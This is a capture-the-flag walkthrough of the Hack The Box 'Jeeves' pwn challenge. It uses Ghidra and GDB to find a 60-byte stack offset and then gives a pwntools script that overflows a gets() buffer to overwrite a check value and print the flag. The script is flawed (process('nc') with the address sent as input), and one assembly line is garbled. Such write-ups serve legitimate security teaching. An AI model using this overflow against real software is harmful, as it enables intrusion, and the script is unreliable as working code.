Binary Exploitation: HTB Jeeves Walkthrough
In this post, we will go over the Jeeves Pwn challenge from Hack the Box.
$ ./jeeves
Hello, good sir!
May I have your name? Foobar
Hello Foobar, hope you have a good day!
We begin by running the binary to see how it works. A prompt is given which asks for a name that is subsequently printing back to us.
Our inputted string is likely stored into a buffer, so let's see what happens if we provide a really long string.
$ ./jeeves
Hello, good sir!
May I have your name? AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Hello AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA, hope you have a good day!
Segmentation fault
As you can see, inputting a long string results in a Segmentation fault. This can occur when a program attempts to access a memory location that it is not allowed to access; a buffer overflow is likely the cause here. Let’s dig in deeper!
To decompile the binary I will be using Ghidra, an open source software reverse engineering (SRE) framework developed by the National Security Agency (NSA). Importing the binary we get the following decompiled code from the main function:

The variables have been renamed to make them easier to follow. Here, we see the strings that appeared when the binary was first executed, along with some we haven't seen before. Lines 15–17 allocate 256 (0x100) bytes of memory using malloc(), which returns a pointer to the allocated memory. This pointer is stored in the variable buffer. A file named flag.txt is opened and assigned to the variable flag_file. The contents of this file are stored in buffer and eventually printed on line 18. However, to reach this part of the code, we must first pass the comparison on line 14. The variable check is compared against the hex value 0x1337bab3, but this check will never pass because the variable was initialized differently. Looking at the assembly, we can see its actual value in hex:

The assembly view shows that this stack variable is given the hex value of 0xdeadc0d3. We must somehow change the value of this stack variable in order to print the contents of the flag. This is where the buffer overflow exploit comes in!
Lets begin by checking the offsets of the stack variables using the assembly view:

We need to determine how many bytes we can overflow in the buffer to overwrite the check variable. user_input starts at offset -0x48, and check starts at offset -0xc. This gives us 0x40 - 0xc = 0x3C, or 60 bytes, between the start of our input and the start of check. Another way to find this value is by using GDB, the GNU Debugger. I'll be using GDB along with gef, an extension commonly used by exploit developers and reverse engineers.
gef➤ disas main
Dump of assembler code for function main:
 0x00000000000011e9 <+0>: endbr64
 0x00000000000011ed <+4>: push rbp
 0x00000000000011ee <+5>: mov rbp,rsp
 0x00000000000011f1 <+8>: sub rsp,0x40
 0x00000000000011f5 <+12>: mov DWORD PTR [rbp-0x4],0xdeadc0d3
 0x00000000000011fc <+19>: lea rdi,[rip+0xe05] # 0x2008
 0x0000000000001203 <+26>: mov eax,0x0
 0x0000000000001208 <+31>: call 0x10a0 <printf@plt>
 0x000000000000120d <+36>: lea rax,[rbp-0x40]
 0x0000000000001211 <+40>: mov radipraxy
 0x0000000000001214 <+43>: mov eax,0x0
 0x0000000000001219 <+48>: call 0x10d0 <gets@plt>
 0x000000000000121e <+53>: lea rax,[rbp-0x40]
 0x0000000000001222 <+57>: mov rsi,rax
 0x0000000000001225 <+60>: lea rdi,[rip+0xe04] # 0x2030
 0x000000000000122c <+67>: mov eax,0x0
 0x0000000000001231 <+72>: call 0x10a0 <printf@plt>
 0x0000000000001236 <+77>: cmp DWORD PTR [rbp-0x4],0x1337bab3
 0x000000000000123d <+84>: jne 0x12a8 <main+191>
 0x000000000000123f <+86>: mov edi,0x100
 0x0000000000001244 <+91>: call 0x10e0 <malloc@plt>
 0x0000000000001249 <+96>: mov QWORD PTR [rbp-0x10],rax
 0x000000000000124d <+100>: mov esi,0x0
 0x0000000000001252 <+105>: lea rdi,[rip+0xdfc] # 0x2055
 0x0000000000001259 <+112>: mov eax,0x0
 0x000000000000125e <+117>: call 0x10f0 <open@plt>
 0x0000000000001263 <+122>: mov DWORD PTR [rbp-0x14],eax
 0x0000000000001266 <+125>: mov rcx,QWORD PTR [rbp-0x10]
 0x000000000000126a <+129>: mov eax,DWORD PTR [rbp-0x14]
 0x000000000000126d <+132>: mov edx,0x100
 0x0000000000001272 <+137>: mov rsi,rcx
 0x0000000000001275 <+140>: mov edi,eax
 0x0000000000001277 <+142>: mov eax,0x0
 0x000000000000127c <+147>: call 0x10c0 <read@plt>
 0x0000000000001281 <+152>: mov rax,QWORD PTR [rbp-0x10]
 0x0000000000001285 <+156>: mov rsi,rax
 0x0000000000001288 <+159>: lea rdi,[rip+0xdd1] # 0x2060
 0x000000000000128f <+166>: mov eax,0x0
 0x0000000000001294 <+171>: call 0x10a0 <printf@plt>
 0x0000000000001299 <+176>: mov eax,DWORD PTR [rbp-0x14]
 0x000000000000129c <+179>: mov edi,eax
 0x000000000000129e <+181>: mov eax,0x0
 0x00000000000012a3 <+186>: call 0x10b0 <close@plt>
 0x00000000000012a8 <+191>: mov eax,0x0
 0x00000000000012ad <+196>: leave
 0x00000000000012ae <+197>: ret
End of assembler dump.
gef➤ b *main+53
Breakpoint 1 at 0x121e
gef➤
After loading the binary into gdb, we disassemble main and set a breakpoint right after the gets() function that reads in our input. In this case, that is main+53.
gef➤ r
Starting program: /root/htb/Pwn/jeeves/jeeves
Hello, good sir!
May I have your name? FOOBAR
We resume execution with command r. We are then prompted to enter our name as usual. After hitting return, gdb will display the contents of the stack along with the current values of the registers; we can ignore this for now and continue on.
gef➤ search-pattern FOOBAR
[+] Searching ‘FOOBAR’ in memory
[+] In ‘[heap]’(0x555555559000–0x55555557a000), permission=rw-
 0x5555555596b0–0x5555555596b8 → “FOOBAR\n”
[+] In ‘[stack]’(0x7ffffffde000–0x7ffffffff000), permission=rw-
 0x7fffffffe0e0–0x7fffffffe0e6 → “FOOBAR”
gef➤ search-pattern 0xdeadc0d3
[+] Searching ‘\xd3\xc0\xad\xde’ in memory
[+] In ‘/root/htb/Pwn/jeeves/jeeves’(0x555555555000–0x555555556000), permission=r-x
 0x5555555551f8–0x555555555208 → “\xd3\xc0\xad\xde[…]”
[+] In ‘[stack]’(0x7ffffffde000–0x7ffffffff000), permission=rw-
 0x7fffffffe11c — 0x7fffffffe12c → “\xd3\xc0\xad\xde[…]”
gef➤
We can determine the number of bytes between the start of our input and the start of check using the search-pattern command along with their respective values. This command returns the start and end memory regions of the pattern. In this case, FOOBAR is located at 0x7fffffffe0e0–0x7fffffffe0e6, and 0xdeadc0d3 is at 0x7fffffffe11c–0x7fffffffe12c. To find the number of bytes between them, subtract their starting hex values:
0x7fffffffe11c - 0x7fffffffe0e0 = 0x3C or 60 bytes.
Why use the gdb method instead of summing the stack variable sizes in Ghidra? Well, its extremely valuable to learn this method as decompiling tools may not always be available to us.
The exploit is now ready to be crafted. For this, we will be using pwntools, a CTF and exploit development library for Python. For more information on how to use this library, you can go here for a quick rundown.
Here is the exploit script:
from pwn import *
target = process(“nc”)
target.sendline(“[IP ADDRESS] [PORT]”)
payload = “A”*60
payload += p64(0x1337bab3)
target.sendline(payload)
print target.recvuntil(“}”)
In this exploit, we will use Netcat to connect to the remote server, hence the string "nc". [IP ADDRESS] and [PORT] should be replaced with their respective values when starting an instance on Hack The Box.
We initialize the payload with 60 "A" characters, as this is the number of bytes required to reach the check stack variable. The hex value 0x1337bab3 is then appended to the payload using the Pwntools function p64(). This function packs the bytes for 64-bit, as the binary is 64-bit. We use 0x1337bab3 because it is the value needed to pass the if statement. After sending the payload, we print the server response up until the } character. Hack The Box flags follow this format: HTB{S0m3_T3xT}.
Let’s run the exploit.
$ python exploit.py
[+] Starting local process ‘/usr/bin/nc’: pid 2072
Cmd line: Hello, good sir!
May I have your name? Hello AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\xb3\xba7\x13, hope you have a good day!
Pleased to make your acquaintance. Here's a small figt: HTB{ ... }
[*] Process ‘/usr/bin/nc’ stopped with exit code 0 (pid 2072)
The exploit was successful, and we have the flag! Obviously, the flag has been redacted as I encourage you to try this challenge on your own.